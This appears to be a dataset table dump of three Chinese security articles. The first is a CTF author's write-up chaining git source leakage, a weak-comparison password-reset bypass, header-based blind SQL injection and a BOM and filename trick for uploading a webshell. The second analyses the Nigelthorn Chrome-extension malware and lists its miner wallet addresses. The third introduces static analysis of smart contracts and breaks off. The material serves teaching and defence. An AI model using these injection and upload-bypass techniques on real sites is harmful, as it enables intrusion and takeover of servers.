text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# XDCTF2015代码审计全解

|

##### 译文声明

本文是翻译文章,文章来源:phith0n

原文地址:<https://www.leavesongs.com/PENETRATION/XDCTF-2015-WEB2-WRITEUP.html>

译文仅供参考,具体内容表达以及含义原文为准。

WEB2是一个大题,一共4个flag,分别代表:获取源码、拿下前台管理、拿下后台、getshell。

目标站:http://xdsec-cms-12023458.xdctf.win/

根据提示:

**0×01 获取源码**

“

时雨的十一

时雨是某校一名学生,平日钟爱php开发。

十一七天,全国人民都在水深火热地准备朋友圈杯旅游摄影大赛,而苦逼的时雨却只能在宿舍给某邪恶组织开发CMS——XDSEC-CMS。

喜欢开源的时雨将XDSEC-CMS源码使用git更新起来,准备等开发完成后push到github上。

结果被领导发现了,喝令他rm所有源码。在领导的淫威下,时雨也只好删除了所有源码。

但聪明的小朋友们,你能找到时雨君的源码并发现其中的漏洞么?

”

可得知获取源码的方式和git有关。

扫描9418端口发现没开,非Git协议。访问http://xdsec-cms-12023458.xdctf.win/.git/发现403,目录可能存在,存在git泄露源码漏洞。

用lijiejie的GitHack工具获取源码:[http://www.lijiejie.com/githack-a-git-disclosure-exploit/](http://www.lijiejie.com/githack-a-git-disclosure-exploit/)

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443956906.png)

并不能获取全部源码,只获取到一个README.md和.gitignore。

读取README.md可见提示:“All source files are in git tag 1.0”。

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443956907.png)

可以反推出当时“时雨”的操作是:

git init

git add.git commit

git tag1.0

git rm –rf *

echo "Allsource files areingit tag1.0" > README.md

git add.git commit

真正的源码在tag == 1.0的commit中。那么怎么从泄露的.git目录反提取出1.0的源码?

这道题有“原理法”和“工具法”。当然先从原理讲起。

首先根据git目录结构,下载文件<http://xdsec-cms-12023458.xdctf.win/.git/refs/tags/1.0>。这个文件其实是commit的一个“链接”。

这是个文本文件,就是一个sha1的commit id:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443956907.png)

然后简单说一下git object。

Git object是保存git内容的对象,保存在.git目录下的objects目录中。Id(sha1编码过)的前2个字母是目录名,后38个字母是文件名。

所以 d16ecb17678b0297516962e2232080200ce7f2b3 这个id所代表的目录就是 <http://xdsec-cms-12023458.xdctf.win/.git/objects/d1/6ecb17678b0297516962e2232080200ce7f2b3>

请求(所有git对象都是zlib压缩过,所以我利用管道传入py脚本中做简单解压缩):

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/f3c81443956908.png)

可见这也是个文本文件,指向了一个新id : 456ec92fa30e600fb256cc535a79e0c9206aec33,和一些信息。

我再请求这个 id:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/46071443956908.png)

可见,得到一个二进制文件。

阅读下文可先简单了解一下git对象文件结构:<http://gitbook.liuhui998.com/1_2.html>

到这一步,我们接下来会接触到的对象就只有“Tree 对象”和“Blob对象”。

这个图可以表示对象间的关系:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/7dfd1443956909.png)

实际上我第一次获取的d16ecb17678b0297516962e2232080200ce7f2b3就是commit对象(绿色),刚才获取的456ec92fa30e600fb256cc535a79e0c9206aec33是tree对象(蓝色),真正保存文件内容的是blob对象(红色)。

那么这个tree对象具体的文件结构是:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/e1fb1443956910.png)

实际上我们看到的二进制内容是sha1编码和而已。

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/e1fb1443956910.png)

Tree对象一般就是目录,而blob对象一般是具体文件。Blob对象的文件结构更简单:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/47c11443956912.png)

简单说就是:

“blob [文件大小]x00[文件内容]”

知道了文件结构,就好解析了。直接从456ec92fa30e600fb256cc535a79e0c9206aec33入手,遇到tree对象则跟进,遇到blob对象则保存成具体文件。

最后利用刚才我的分析,我写了一个脚本([gitcommit.py](https://github.com/phith0n/XDCTF2015/blob/master/gitcommit.py)),可以成功获取到所有源码:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/4c4f1443956914.png)

如下:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/37991443956915.png)

查看index.php,获取到第一个flag:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/d7151443956915.png)

当然,知道原理就OK。如果能用工具的话,何必要自己写代码呢?

说一下“工具法”。

这里不得不提到git自带工具:git cat-file和git ls-tree

其实git ls-tree就是用来解析类型为”tree”的git object,而git cat-file就说用来解析类型为”blob”的git

object。我们只需要把object放在该在的位置,然后调用git ls-tree [git-id]即可。

比如这个工具:[https://github.com/denny0223/scrabble](https://github.com/denny0223/scrabble)

稍加修改即可用来获取tag==1.0的源码:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/b2691443956918.png)

给出我修改过的工具(因为原理已经说清楚了,工具怎么用、怎么改我就不说了):

<https://github.com/phith0n/XDCTF2015/blob/master/GitRefs.sh>

**0×02 拿下前台管理员**

代码审计正式开始。

首先代码其实是完整的,如果想本地运行需要先composer安装所有php依赖,并且需要php5.5.0版本及以上+linux环境。Web目录设置为./front即可。

源代码中没有SQL结构,可访问http://xdsec-cms-12023458.xdctf.win/xdsec_cms.sql下载SQL初始化文件。(在前台可以找到这个地址)

遍观代码可见是一个基于Codeigniter框架的cms,模板库使用的是twig,数据库使用mysql,session使用文件。

多的不说,直接说我留的漏洞。首先看前台(因为不知道后台地址):

/xdsec_app/front_app/controllers/Auth.php 110行handle_resetpwd函数,

public function handle_resetpwd()

{

if(empty($_GET["email"]) || empty($_GET["verify"])) {

$this->error("Bad request", site_url("auth/forgetpwd"));

}

$user = $this->user->get_user(I("get.email"), "email");

if(I('get.verify') != $user['verify']) {

$this->error("Your verify code is error", site_url('auth/forgetpwd'));

}

…

主要是判断传入的$_GET['verify']是否等于数据库中的$user['verify']。而数据库结构中可以看到,verify默认为null。

由Php弱类型比较(双等号)可以得知,当我们传入$_GET['verify']为空字符串''时,''==null,即可绕过这里的判断。

但第一行代码使用empty($_GET['verify'])检测了是否为空,所以仍然需要绕过。

看到获取GET变量的I函数。I函数的原型是ThinkPHP中的I函数,熟悉ThinkPHP的人应该知道,I函数默认是会调用trim进行处理的。

查看源码得知,Xdsec-cms中的I函数也会一样处理。所以我们可以通过传入%20来绕过empty()的判断,再经过I函数处理后得到空字符串,与null比较返回true。

即可重置任意用户密码。

那么挖掘到重置漏洞,下一步怎么办?

查看页面HTML源文件,可见meta处的版权声明,包含一个敏感邮箱:[email protected]

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443957897.png)

我们直接重置这个邮箱代表的用户:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443957899.png)

如下图提交数据包,重置成功。(前台开启了csrf防御,所以需要带上token。CI的token是保存在cookie中的,所以去看一下就知道了)

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/f3c81443957901.png)

利用重置后的账号密码登录[email protected]。

在用户附件处,发现第2枚flag:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/46071443957902.png)

打开:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/7dfd1443957905.png)

可见除了flag以外告诉了后台地址为/th3r315adm1n.php 。

但没有后台账号密码,所以要进行下一步审计。

这里有同学说不知道管理员邮箱,我想说你即使把我社工个遍、再把网站翻个遍,也就6、7个邮箱顶多了,你一个个试,也就试出来了。

渗透时候的信息搜集也很重要,如果连管理员/开发者邮箱都找不着,后续的渗透可能就比较难办了。

相比于这篇文章里提到的类似漏洞,本次的漏洞要简单的多:https://www.leavesongs.com/PENETRATION/findpwd-funny-logic-vul.html,而本文的漏洞是实战中发现的。

所以,偏向实战是我出题的第一考虑因素。

**0×03 拿下后台管理员账号密码**

拿到后台地址,不知道管理员账号、密码。有的同志想到社工、爆破之类的。其实依旧是找漏洞,我在hint里也说明了。

这一步需要深入Codeigniter核心框架。

浏览/xdsec_cms/core/Codeigniter.php,可以大概看出脚本执行流程:

core -> 实例化控制器(执行构造函数__construct) -> hook -> controller主体函数

其中,hook是脚本钩子,等于可以在执行的中途加入其它代码。

后台钩子的具体代码在/xdsec_app/admin_app/config/hooks.php

$hook['post_controller_constructor'] = function()

{

$self = & get_instance();

$self->load->library('session');

if(SELF == "admin.php" || config_item("index_page") == "admin.php") {

$self->error("Please rename admin filename 'admin.php' and config item 'index_page'", site_url());

}

$self->template_data["is_admin"] = $self->is_admin();

if(method_exists($self, "init")) {

call_user_func([$self, "init"]);

}

};

$hook['post_controller'] = function()

{

session_write_close();

};

跟进query_log方法:我写了两个hook,分别是post_controller_constructor和post_controller。post_controller_constructor是在控制器类实例化后,执行具体方法前,来执行。

而且在core代码中,还有个点,如果我们实现了_remap方法,那么_remap方法也将hook掉原始的控制器方法:

if ( ! class_exists($class, FALSE) OR $method[0] === '_' OR method_exists('CI_Controller', $method))

{

$e404 = TRUE;

}

elseif (method_exists($class, '_remap'))

{

$params = array($method, array_slice($URI->rsegments, 2));

$method = '_remap';

}

但如果开发者错误地将关键代码放在了init方法或__construct方法中,将造成一个越权。(因为还没执行检查权限的before_handler方法)_remap是在$hook['post_controller_constructor']后执行的,

我在$hook['post_controller_constructor']中又定义了一个init方法,如果控制器中实现了这个方法将会调用之。

remap方法我将其伪装成修改方法名的hook函数,实际上我在其中加入了一个before_handler方法,如果控制器实现了它,将会调用之。

(这两个方法实际上灵感来自tornado,tornado中就有这样的两个方法。)

代码在/xdsec_app/admin_app/core/Xdsec_Controller.php:

public function _remap($method, $params=[])

{

$method = "handle_{$method}";

if (method_exists($this, $method)) {

if(method_exists($this, "before_handler")) {

call_user_func([$this, "before_handler"]);

}

$ret = call_user_func_array([$this, $method], $params);

if(method_exists($this, "after_handler")) {

call_user_func([$this, "after_handler"]);

}

return $ret;

} else {

show_404();

}

}

所以这里,结合上面说的init尚未检查权限的越权漏洞,组成一个无需后台登录的SQL注入。所以,综上所述,最后实际上整个脚本执行顺序是:

core -> __construct -> hook -> init -> before_hanlder(在此检查权限) -> controller主体

-> after_handler

我将检查后台权限的代码放在before_handler中。而init方法的本意是初始化一些类变量。

回到控制器代码中。/xdsec_app/admin_app/controllers/Log.php 其中就有init函数:

public function init()

{

$ip = I("post.ip/s") ? I("post.ip/s") : $this->input->ip_address();

$this->default_log = $this->query_log($ip);

$this->ip_address = $ip;

}

熟悉CI的同学可能觉得没有问题,但其实我这里已经偷梁换柱得将CI自带的ip_address函数替换成我自己的了:很明显其中包含关键逻辑$this->query_log($ip);

protected function query_log($value, $key="ip")

{

$user_table = $this->db->dbprefix("admin");

$log_table = $this->db->dbprefix("adminlog");

switch($key) {

case "ip":

case "time":

case "log":

$table = $log_table;

break;

case "username":

case "aid":

default:

$table = $user_table;

break;

}

$query = $this->db->query("SELECT `{$user_table}`.`username`, `{$log_table}`.*

FROM `{$user_table}`, `{$log_table}`

WHERE `{$table}`.`{$key}`='{$value}'

ORDER BY `{$log_table}`.`time` DESC

LIMIT 20");

if($query) {

$ret = $query->result();

} else {

$ret = [];

}

return $ret;

}

后台代码一般比前台代码安全性差,这里得到了很好的体现。后台大量where语句是直接拼接的字符串,我们看到这里将$value拼接进了SQL语句。

而$value即为$ip,$ip可以来自$this->input->ip_address()。

function ip_address()

{

if (isset($_SERVER["HTTP_CLIENT_IP"])) {

$ip = $_SERVER["HTTP_CLIENT_IP"];

} elseif (isset($_SERVER["HTTP_X_FORWARDED_FOR"])) {

$ip = $_SERVER["HTTP_X_FORWARDED_FOR"];

} elseif (isset($_SERVER["REMOTE_ADDR"])) {

$ip = $_SERVER["REMOTE_ADDR"];

} else {

$ip = CI_Input::ip_address();

}

if(!preg_match("/(d+).(d+).(d+).(d+)/", $ip))

$ip = "127.0.0.1";

return trim($ip);

}

这个函数看起来没有问题,实际上最后一个正则判断因为没有加^$定界符,所以形同虚设,只需利用“1.2.3.4’ union select …”

即可绕过。(这里的灵感来自我去年挖的ThinkPHP框架注入,也是没有首尾限定符,详见我乌云)

但因为init后就是检查权限的函数,没有登录的情况下将会直接返回302,而且后台数据库debug模式关闭了,无法报错。

这里只能利用time-based盲注。

多的不说,编写一个盲注脚本(xdseccms.py)即可跑出管理员密码:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443958260.png)

跑出密码为:c983cff7bc504d350ede4758ab5a7b4b

cmd5解密登录即可。

登录后台,在后台文件管理的javascript一项中发现第三个flag:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443958261.png)

这里说一下ctf技巧。

像我这种基于框架的代码审计,作者可能会修改框架核心代码(当然我这里没有,我都是正常hook)。如果修改框架核心代码的话,就很不好找漏洞了,因为一般框架核心代码都比较多。

这时候你应该拿diff这类工具,把正常的框架和你下载的ctf源码进行比较,很容易就能知道作者修改了哪些内容。

**0×04 后台GETSHELL**

最后一步,getshell。

实际上getshell也不难,因为后台有文件管理功能。阅读源码可以发现,我们可以重命名文件,但有几个难点(坑):

一、 只能重命名后缀是js、css、gif、jpg、txt等静态文件

二、 新文件名有黑名单,不能重命名成.php等格式

三、 老文件经过finfo处理得到mime type,需和新文件名后缀所对应的mime type相等

难点1,哪里有权限合适的静态文件?

后台可以下载文件,但只能下载来自http://libs.useso.com/

的文件,这个网站是静态文件cdn,内容我们不能控制。这是一个迷惑点,其实利用不了。

前台用户可以上传txt文件,但用户上传的文件会自动跟随8个字符的随机字符串,我们不能直接获取真实文件名。

怎么办?

查看SQL结构,可见`realname` varchar(128) NOT

NULL,,文件名realname最长为128字符,而linux系统文件名长度最长为255。

所以利用这一点,我们可以上传一个长度超过128小于255的文件,上传成功后插入数据库时报错,得到真实文件名:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443958356.png)

访问可见(此时还只是.txt后缀):

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443958358.png)

难点2,新文件名黑名单。

和第二个flag的做法有异曲同工之妙,I函数第三个参数是一个正则表达式,用来检测传入的数据是否合法。

但检测完成后才会进行trim,所以我们可以传入“xxx.php ”,利用空格绕过黑名单,这是很常见的WAF绕过方法。

难点3,mime type如何相等?

因为新文件名后缀一定是.php,所以新文件名后缀对应的mime type就是text/x-php。

而老文件的mime type是需要finfo扩展来检测的。Php的finfo扩展是通过文件内容来猜测文件的mime

type,我们传入的文件aaaa…aaa.txt,只要前几个字符是<?php,那么就会返回text/x-php。

但这里还有个小坑。

在前台上传文件的时候会有如下判断:

private function check_content($name)

{

if(isset($_FILES[$name]["tmp_name"])) {

$content = file_get_contents($_FILES[$name]["tmp_name"]);

if(strpos($content, "<?") === 0) {

return false;

}

}

return true;

}

如果头2个字符==”

怎么办?

其实绕过方法也很简单,利用windows下的BOM 。

我们上传的文件可以是一个带有“BOM头”的文件,这样的话这个文件头3个字符就是xefxbbxbf,不是<?了。

而finfo仍然会判断这个文件是text/x-php,从而绕过第三个难点。

所以,重命名文件进行getshell。

整个过程:首先前台上传带有BOM头的php

webshell,文件名长度在128~255之前,导致SQL报错爆出真实文件名。后台利用../跳转到这个文件,rename成.php后缀,利用%20绕过黑名单检测。

最终效果如下:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/f3c81443958360.png)

访问webshell可见第4个flag:

[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/46071443958362.png)

(因为我做了权限设置,所以其实并不是真实的webshell,游戏到此结束)

这次的代码审计题,是感觉是最贴近实际的一次web题目。基本都是平时实战、实际审计的时候遇到的一些坑、一些tips,我融合在xdsec-cms里给大家。但失望的是,300/400到最后还是没人做出来。

可能我把审计想的略简单了,反而把第一个git想的难了,才导致分数分配也不太合适,在这里致歉了。

还是希望通过这次题目,大家能静下心看代码。代码流程看清楚了,也没有什么挖不出的漏洞。

我把用到的一些工具传到github上了:

<https://github.com/phith0n/XDCTF2015>

这里是XDCTF2015其他题目的Writeup

XDCTF writeup 链接:<http://t.cn/RyleXYm> 密码: imwg | 社区文章 |

# Nigelthorn恶意软件滥用Chrome扩展,是怎么做到的?

##### 译文声明

本文是翻译文章,文章来源:https://blog.radware.com

原文地址:<https://blog.radware.com/security/2018/05/nigelthorn-malware-abuses-chrome-extensions/>

译文仅供参考,具体内容表达以及含义原文为准。

## 写在前面的话

在2018年5月3日,Radware的恶意软件保护服务通过使用机器学习算法,在其全球制造公司之一的客户中发现了一个0day的恶意软件威胁。这款恶意软件在Facebook上传播的,通过滥用谷歌的Chrome扩展(Nigelify的应用程序)来感染用户,它会进行凭证盗窃,加密,点击欺诈等等。



Radware威胁研究小组进一步调查显示,该组织自2018年3月起至今一直活跃,已经在100多个国家中感染了100,000多名用户。Facebook恶意软件活动并不新鲜。类似行动的例子包括facexworm和digimine,但由于一直在变化的应用程序和使用逃避机制散播恶意软件,这个组织似乎到目前为止还未被发现。

## 感染过程

Radware将其称为恶意软件命名为“Nigelthorn”,因为Nigelify应用程序将图片替换为“Nigel

Thornberry”。恶意软件将受害者重定向到一个虚假的YouTube页面,并要求用户安装Chrome扩展程序来播放视频。

一旦用户点击“添加扩展”,恶意扩展就会被安装,机器就会成为僵尸网络的一部分。恶意软件依赖于Chrome并在Windows和Linux上运行。需要强调的是,该软件专注于Chrome浏览器,Radware相信不使用Chrome的用户不会面临风险。

## 僵尸网络统计

Radware收集了各种来源的统计数据,包括Chrome网上商店的恶意扩展统计数据和Bitly

URL缩短服务。点击“添加扩展名”的受害者被重定向到一个Bitly网址,他们将被重定向到Facebook。这是为了诱骗用户并检索对其Facebook账户的访问。超过75%的感染来自菲律宾,委内瑞拉和厄瓜多尔。剩余的25%分布在其他97个国家。

## 绕过Google应用程序验证工具

这个组织创建了一个合法扩展的副本并注入一个简短的混淆恶意脚本来启动恶意软件操作。

Radware认为这样做是为了绕过谷歌的扩展验证。迄今为止,Radware的研究小组已经观察到七种这样的恶意扩展,其中四种已经被谷歌的安全算法识别和阻止。但Nigelify和PwnerLike仍然保持活跃。

## 已知的扩展

## 恶意软件

一旦在Chrome浏览器上安装了扩展程序,就会执行从C2下载的恶意JavaScript初始配置(请参见下文)。

随后将部署一组请求,每个请求都有自己的目的和触发器。以下是通信协议。

## 恶意软件功能

### 数据盗窃

恶意软件专注于窃取Facebook登录凭证和Instagram Cookie。如果机器上已经登录(或者找到一个Instagram

cookie),它将被发送到C2。

然后用户被重新定向到Facebook API来生成一个访问令,如果成功的话它也会被发送到C2 。

### Facebook传播

认证用户的Facebook访问令牌生成并且传播阶段开始。恶意软件收集相关的账户信息,目的是将恶意链接传播到用户的网络上。访问C2路径“/php3/doms.php”并返回随机URI。例如:

这个链接有两种方式:通过Facebook

Messenger发送消息,或者作为一个新帖子,其中包含最多50个联系人的标签。一旦受害者点击链接,感染流程就会重新开始并将其重定向到类似YouTube的网页,该网页需要“插件安装”才能查看视频。

### Cryptomining

另一个下载的插件是一个加密工具。攻击者使用公开的浏览器挖矿工具来让受感染的机器开始挖掘加密货币。JavaScript代码是从组控件的外部站点下载的,并包含挖掘池。Radware观察到,在过去的几天里,该小组试图挖掘三种不同的硬币(Monero,Bytecoin和Electroneum),这些硬币都基于允许通过任何CPU进行采矿的“CryptoNight”算法。

`Radware的见证了池:`

`•supportxmr.com -46uYXvbapq6USyzybSCQTHKqWrhjEk5XyLaA4RKhcgd3WNpHVXNxFFbXQYETJox6C5Qzu8yiaxeXkAaQVZEX2BdCKxThKWA`

`•eu.bytecoin-pool.org -241yb51LFEuR4LVWXvLdFs4hGEuFXZEAY56RB11aS6LXXG1MEKAiW13J6xZd4NfiSyUg9rbERYpZ7NCk5rptBMFE5uZEinQ`

`•etn.nanopool.org -etnk7ivXzujEHf1qXYfNZiczo4ohA4Rz8Fv4Yfc8c5cU1SRYWHVry7Jfq6XnqP5EcL1LiehpE3UzD3MBfAxnJfvh3gksNp3suN`

在撰写本文时,约六千美元的开采时间大约是1,000美元,主要来自莫内罗池。

## 持久性

恶意软件使用许多技术来保持机器的持久性,并确保其在Facebook上的活动持久。

1.如果用户尝试打开扩展选项卡以删除扩展名,则恶意软件会将其关闭并阻止移除。

2.恶意软件从C2下载URI

Regex并阻止尝试访问这些模式的用户。以下链接展示了恶意软件如何防止访问Facebook和Chrome清理工具,甚至阻止用户进行编辑,删除帖子和发表评论。

`•https`

`:`

`//www.facebook.com/ajax/timeline/delete*•https://www.facebook.com/privacy/selector/update/*•https://www.facebook.com/react_composer/edit/

INIT / *`

`•https://www.facebook.com/composer/edit/share/dialog/*`

`•https://www.facebook.com/react_composer/logging/ods/*`

`•HTTPS://www.facebook。 com / ajax / bz •https:

//www.facebook.com/si/sentry/display_time_block_appeal/ ? type`

`= secure_account* •https:`

`//www.facebook.com/ajax/mercury/delete_messages.php*•https`

`:/ /www.facebook.com/ufi/edit/comment/*`

`•https://www.facebook.com/ufi/delete/comment/*`

`•https://www.facebook.com/checkpoint/flow*`

`•HTTPS: //dl.google.com/*/chrome_cleanup_tool.exe*`

`•https://www.facebook.com/security/*/download*`

`•https://*.fbcdn.net/*.exe*`

### YouTube欺诈

一旦YouTube插件被下载并执行,恶意软件就会试图访问URI“/php3/

YouTube”。在C2上接收命令。检索到的指令可以是观看、喜欢或评论视频或订阅页面。Radware相信,该集团正试图从YouTube获得付款,但我们没有看到任何高浏览量的视频。来自C2的指令的一个例子:

`{`

`“result”:[`

`{“id”:“5SSGxMAcp00”,`

`“type”:“watch”,`

`“name”:“Sanars u0131n animasyon yap u0131lm u0131 u015f | “ANKARA”,`

`“time”:“07.05.2018 17:16:30”},`

`{`

`“id”:“AuLgjMEMCzA”,`

`“start”:“47”,`

`“finish”: 1547,`

`“type”:“like”,`

`“name”:“DJI phantom 3 sahil”,`

`“time”:“07.05.2018 17:19:38”`

`},`

`{`

`“id”:“AuLgjMEMCzA”,`

`“type”: “watch”,`

`“name”:“DJI phantom 3 sahil”,`

`“time”:“07.05.2018 17:30:25”`

`}`

`]`

`}`

## 恶意软件保护

0day恶意软件利用复杂的逃避技术,这些技术常常绕过现有保护措施。尽管有多种安全解决方案,但Radware并未在一个保护良好的网络中发现Nigelify。Radware的机器学习算法分析了该组织的通信日志,将多个指标相关联,并阻止了受感染机器的C2访问。Radware的云恶意软件保护服务提供了多种功能。

•使用机器学习算法检测新的0day恶意软件

•通过与现有的保护机制和防御层整合来阻止新的威胁

•报告组织网络中恶意软件感染的企图

•审核针对新漏洞利用和防御漏洞的防御措施

随着恶意软件的传播,组织将继续尝试寻找新的方法来利用被盗的资产。这些组织将会不断地制造新的恶意软件来绕过安全控制。Radware推荐个人和组织更新他们的密码,并且只从可信的来源下载应用程序。

## 妥协指标

这些浏览器扩展已经被报告给适当的一方,并且它们已被删除。 | 社区文章 |

**作者:高峰 黄绍莽@360 IceSword Lab

博客:<https://www.iceswordlab.com>**

## **概述**

目前,以太坊智能合约的安全事件频发,从The

DAO事件到最近的Fomo3D奖池被盗,每次安全问题的破坏力都是巨大的,如何正确防范智能合约的安全漏洞成了当务之急。本文主要讲解了如何通过对智能合约的静态分析进而发现智能合约中的漏洞。由于智能合约部署之后的更新和升级非常困难,所以在智能合约部署之前对其进行静态分析,检测并发现智能合约中的漏洞,可以最大限度的保证智能合约部署之后的安全。

本文包含以下五个章节:

* 智能合约的编译

* 智能合约汇编指令分析

* 从反编译代码构建控制流图

* 从控制流图开始约束求解

* 常见的智能合约漏洞以及检测方法

## **第一章 智能合约的编译**

本章节是智能合约静态分析的第一章,主要讲解了智能合约的编译,包括编译环境的搭建、solidity编译器的使用。

## 1.1 编译环境的搭建

我们以Ubuntu系统为例,介绍编译环境的搭建过程。首先介绍的是go-ethereum的安装。

### 1.1.1 安装go-ethereum

通过apt-get安装是比较简便的安装方法,只需要在安装之前添加go-ethereum的ppa仓库,完整的安装命令如下:

sudo apt-get install software-properties-common

sudo add-apt-repository -y ppa:ethereum/ethereum

sudo apt-get update

sudo apt-get install ethereum

安装成功后,我们在命令行下就可以使用`geth`,`evm`,`swarm`,`bootnode`,`rlpdump`,`abigen`等命令。

当然,我们也可以通过编译源码的方式进行安装,但是这种安装方式需要提前安装golang的环境,步骤比较繁琐。

### 1.1.2 安装solidity编译器

目前以太坊上的智能合约绝大多数是通过solidity语言编写的,所以本章只介绍solidity编译器的安装。solidity的安装和go-ethereum类似,也是通过apt-get安装,在安装前先添加相应的ppa仓库。完整的安装命令如下:

sudo add-apt-repository ppa:ethereum/ethereum

sudo apt-get update

sudo apt-get install solc

执行以上命令后,最新的稳定版的solidity编译器就安装完成了。之后我们在命令行就可以使用solc命令了。

## 1.2 solidity编译器的使用

### 1.2.1 基本用法

我们以一个简单的以太坊智能合约为例进行编译,智能合约代码(保存在test.sol文件)如下:

pragma solidity ^0.4.25;

contract Test {

}

执行solc命令:`solc --bin? test.sol`

输出结果如下:

======= test.sol:Test =======

Binary:

6080604052348015600f57600080fd5b50603580601d6000396000f3006080604052600080fd00a165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029

solc命令的`--bin`选项,用来把智能合约编译后的二进制以十六进制形式表示。和`--bin`选项类似的是`--bin-runtime`,这个选项也会输出十六进制表示,但是会省略智能合约编译后的部署代码。接下来我们执行solc命令:

`solc --bin-runtime test.sol`

输出结果如下:

======= test.sol:Test =======

Binary of the runtime part:

6080604052600080fd00a165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029

对比两次输出结果不难发现,使用`--bin-runtime`选项后,输出结果的开始部分少了`6080604052348015600f57600080fd5b50603580601d6000396000f300`,为何会少了这部分代码呢,看完接下来的智能合约编译后的字节码结构就明白了。

### 1.2.2 智能合约字节码结构

智能合约编译后的字节码,分为三个部分:部署代码、runtime代码、auxdata。

1. 部署代码:以上面的输出结果为例,其中`6080604052348015600f57600080fd5b50603580601d6000396000f300`为部署代码。以太坊虚拟机在创建合约的时候,会先创建合约账户,然后运行部署代码。运行完成后它会将runtime代码+auxdata 存储到区块链上。之后再把二者的存储地址跟合约账户关联起来(也就是把合约账户中的code hash字段用该地址赋值),这样就完成了合约的部署。

2. runtime代码:该例中`6080604052600080fd00`是runtime代码。

3. auxdata:每个合约最后面的43字节就是auxdata,它会紧跟在runtime代码后面被存储起来。

solc命令的`--bin-runtime`选项,输出了runtime代码和auxdata,省略了部署代码,所以输出结果的开始部分少了`6080604052348015600f57600080fd5b50603580601d6000396000f300`。

### 1.2.3 生成汇编代码

solc命令的`--asm`选项用来生成汇编代码,接下来我们还是以最初的智能合约为例执行solc命令,查看生成的汇编代码。

执行命令:`solc --bin --asm test.sol`

输出结果如下:

======= test.sol:Test =======

EVM assembly:

... */ "test.sol":28:52 contract Test {

mstore(0x40, 0x80)

callvalue

/* "--CODEGEN--":8:17 */

dup1

/* "--CODEGEN--":5:7 *

iszero

tag_1

jumpi

/* "--CODEGEN--":30:31 */

0x0

/* "--CODEGEN--":27:28 */

dup1

/* "--CODEGEN--":20:32 */

revert

/* "--CODEGEN--":5:7 */

tag_1:

... */ "test.sol":28:52 contract Test {

pop

dataSize(sub_0)

dup1

dataOffset(sub_0)

0x0

codecopy

0x0

return

stop

sub_0: assembly {

... */ /* "test.sol":28:52 contract Test {

mstore(0x40, 0x80)

0x0

dup1

revert

auxdata: 0xa165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029

}

由1.2.2小节可知,智能合约编译后的字节码分为部署代码、runtime代码和auxdata三部分。同样,智能合约编译生成的汇编指令也分为三部分:EVM

assembly标签下的汇编指令对应的是部署代码;sub_0标签下的汇编指令对应的是runtime代码;sub_0标签下的auxdata和字节码中的auxdata完全相同。由于目前智能合约文件并没有实质的内容,所以sub_0标签下没有任何有意义的汇编指令。

### 1.2.4 生成ABI

solc命令的`--abi`选项可以用来生成智能合约的ABI,同样还是最开始的智能合约代码进行演示。

执行solc命令:`solc --abi test.sol`

输出结果如下:

======= test.sol:Test =======

Contract JSON ABI

[]

可以看到生成的结果中ABI数组为空,因为我们的智能合约里并没有内容(没有变量声明,没有函数)。

## 1.3 总结

本章节主要介绍了编译环境的搭建、智能合约的字节码的结构组成以及solc命令的常见用法(生成字节码,生成汇编代码,生成abi)。在下一章中,我们将对生成的汇编代码做深入的分析。

## **第二章 智能合约汇编指令分析**

